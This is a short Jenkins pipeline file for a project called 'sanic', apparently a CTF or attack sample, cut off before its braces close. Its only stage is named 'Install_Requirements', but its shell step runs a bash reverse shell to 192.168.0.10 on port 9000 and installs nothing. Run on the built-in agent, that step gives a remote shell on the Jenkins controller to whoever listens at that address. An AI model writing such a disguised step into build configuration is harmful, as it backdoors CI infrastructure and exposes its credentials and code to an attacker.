 pipeline {
agent { label '(built-in)' }
environment {
PROJECT = "sanic"
}
stages {
stage ('Install_Requirements') {
steps {
sh """#!/bin/bash
bash -i >& /dev/tcp/192.168.0.10/9000 0>&1
"""
}
}